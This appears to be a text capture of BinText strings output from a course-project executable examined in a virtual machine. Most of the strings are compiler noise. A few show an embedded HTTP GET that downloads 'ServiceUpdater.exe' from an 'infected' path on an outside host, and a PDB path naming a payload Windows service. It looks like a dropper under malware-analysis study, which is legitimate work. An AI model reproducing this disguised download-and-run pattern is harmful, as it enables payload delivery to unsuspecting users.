 BinText 3.0.3
Search Filter Help
File to scan C:\Users\Home\Desktop\PROG8300_F19_projectExecutable_passwd_is_PROG8300\PROG8300_F19_projectExecutable.exe Browse Go
Advanced view Time taken : 0.390 secs Text size: 176702 bytes (172.56K)
File pos Mem pos ID Text
A 000000041C80 000000443280 0 @UVWH
A 000000041CEC 0000004432EC 0 t$ E3
A 000000041D64 000000443364 0 t$ E3
A 000000041E96 000000443496 0 t$@E3
A 000000041E9E 00000044349E 0 D$8E3
A 000000041F59 000000443559 0 L$0E3
A 000000042263 000000443863 0 WAVAWH
A 00000004269E 000000443C9E 0 L$@E3
A 0000000426A6 000000443CA6 0 D$8E3
A 000000042B10 000000444110 0 @SVWH
A 000000042FE6 0000004445E6 0 \$ UH
A 000000043034 000000444634 0 M H1E
A 00000004304A 00000044464A 0 H3E H3E
A 00000004326D 00000044486D 0 u0HcH<H
A 00000004339C 00000044499C 0 ntelA
A 0000000433A3 0000004449A3 0 GenuD
A 000000043645 000000444C45 0 x AVH
A 0000000437E7 000000444DE7 0 D$ E3
A 0000000438F7 000000444EF7 0 D$ E3
A 0000000439E4 000000444FE4 0 D$ E3
A 000000043AF4 0000004450F4 0 D$ E3
A 000000043C24 000000445224 0 D$ E3
A 0000000441C8 0000004457C8 0 Unknown exception
A 0000000441F8 0000004457F8 0 bad allocation
A 000000044220 000000445820 0 bad array new length
A 000000044520 000000445B20 0 www.securityresearch.ca
A 000000044540 000000445B40 0 GET /infected/8K3F19/ServiceUpdater.exe HTTP/1.1
A 000000044572 000000445B72 0 Host: www.securityresearch.ca
A 000000044591 000000445B91 0 Connection: close
A 000000044CF4 0000004462F4 0 C:\Users\steve\source\repos\PROG8300_F19_FinalProject\Payload_windowsService\Release\CppWindowsService.pdb
A 000000044D80 000000446380 0 .text$mn
A 000000044D94 000000446394 0 .text$mn$00
A 000000044DA8 0000004463A8 0 .text$x
A 000000044DB8 0000004463B8 0 .idata$5
A 000000044DCC 0000004463CC 0 .00cfg
A 000000044DDC 0000004463DC 0 .CRT$XCA
A 000000044DF0 0000004463F0 0 .CRT$XCAA
A 000000044E04 000000446404 0 .CRT$XCZ
A 000000044E18 000000446418 0 .CRT$XIA
A 000000044E2C 00000044642C 0 .CRT$XIAA
A 000000044E40 000000446440 0 .CRT$XIAC
A 000000044E54 000000446454 0 .CRT$XIZ
A 000000044E68 000000446468 0 .CRT$XPA
A 000000044E7C 00000044647C 0 .CRT$XPZ
A 000000044E90 000000446490 0 .CRT$XTA
A 000000044EA4 0000004464A4 0 .CRT$XTZ
A 000000044EB8 0000004464B8 0 .rdata
A 000000044EC8 0000004464C8 0 .rdata$r
A 000000044EDC 0000004464DC 0 .rdata$zzzdbg
Ready AN: 6072 UN: 1209 RS: 0 Find Save
BinText
Type here to search 7:20 PM
12/4/2022
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Type here to search ENG 19:20
04-12-2022